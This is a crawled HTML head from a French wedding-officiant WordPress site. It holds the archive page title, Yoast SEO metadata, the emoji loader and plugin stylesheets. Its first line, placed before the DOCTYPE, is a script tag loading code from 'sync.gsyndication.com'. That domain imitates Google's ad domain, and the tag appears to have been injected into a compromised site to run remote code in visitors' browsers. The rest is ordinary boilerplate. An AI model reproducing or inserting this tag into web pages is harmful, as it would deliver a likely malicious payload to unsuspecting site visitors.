

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sylviebmariage.fr/mariage/non-classe/page/2/
body_size: 13714
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Non classé Archives &ndash; Page 2 sur 6 &ndash; Officiante de cérémonie &amp; wedding planner</title>
<link rel="shortcut icon" type="image/x-icon" href="" />
<link rel="alternate" type="application/rss+xml" title="Officiante de cérémonie &amp; wedding planner Feed" href="https://www.sylviebmariage.fr/feed/">
<title>Non classé Archives &ndash; Page 2 sur 6 &ndash; Officiante de cérémonie &amp; wedding planner</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.sylviebmariage.fr/mariage/non-classe/page/2/" />
<link rel="prev" href="https://www.sylviebmariage.fr/mariage/non-classe/" />
<link rel="next" href="https://www.sylviebmariage.fr/mariage/non-classe/page/3/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Non classé Archives &ndash; Page 2 sur 6 &ndash; Officiante de cérémonie &amp; wedding planner" />
<meta property="og:url" content="https://www.sylviebmariage.fr/mariage/non-classe/" />
<meta property="og:site_name" content="Officiante de cérémonie &amp; wedding planner" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Non classé Archives &ndash; Page 2 sur 6 &ndash; Officiante de cérémonie &amp; wedding planner" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.sylviebmariage.fr/#website","url":"https://www.sylviebmariage.fr/","name":"Wedding and C\u00e9r\u00e9monies Sylvie B","potentialAction":{"@type":"SearchAction","target":"https://www.sylviebmariage.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.sylviebmariage.fr/mariage/non-classe/page/2/#webpage","url":"https://www.sylviebmariage.fr/mariage/non-classe/page/2/","inLanguage":"fr-FR","name":"Non class\u00e9 Archives &ndash; Page 2 sur 6 &ndash; Officiante de c\u00e9r\u00e9monie &amp; wedding planner","isPartOf":{"@id":"https://www.sylviebmariage.fr/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Officiante de cérémonie &amp; wedding planner &raquo; Flux" href="https://www.sylviebmariage.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Officiante de cérémonie &amp; wedding planner &raquo; Flux des commentaires" href="https://www.sylviebmariage.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sylviebmariage.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=021652"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sylviebmariage.fr/wp-includes/css/dist/block-library/style.min.css?ver=021652' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}
</style>
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css' type='text/css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css' type='text/css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sylviebmariage.fr/wp-includes/css/classic-themes.min.css?ver=021652' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://www.sylviebmariage.fr/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sylviebmariage.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mgps_parallax_dynamic_css-css' href='https://www.sylviebmariage.fr/wp-content/plugins/mg-parallax-slider/framework/settings/style.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='mgps_parallax_slider_css-css' href='https://www.sylviebmariage.fr/wp-content/plugins/mg-parallax-slider/css/style.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css' href='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.sylviebmariage.fr/wp-content/plugins/slider-images/Style/richwebicons.css?ver=021652' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://www.sylviebmariage.fr/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://www.sylviebmariage.fr/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2' type='text/css' media='all' />
